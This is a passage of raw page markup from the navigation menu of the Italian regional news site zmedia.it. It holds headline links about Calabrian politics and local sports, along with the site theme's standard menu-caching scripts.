class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio/"  rel="bookmark" class="td-image-wrap " title="Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio" ><img class="entry-thumb" src="[data-uri]" alt="Domenico Giannetta" title="Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_124025075-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio/"  rel="bookmark" title="Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio">Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria/"  rel="bookmark" class="td-image-wrap " title="Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la Calabria" ><img class="entry-thumb" src="[data-uri]" alt="" title="Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la Calabria" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/salvini-statale-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria/"  rel="bookmark" title="Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la Calabria">Statale 106 e Alta Velocità: Salvini annuncia investimenti record per la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo/"  rel="bookmark" class="td-image-wrap " title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/IMG_6400-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo/"  rel="bookmark" title="Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate/"  rel="bookmark" class="td-image-wrap " title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate/"  rel="bookmark" title="Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»">Trasparenza e legalità, il Comune di Rosarno replica all’opposizione: «Accuse infondate»</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 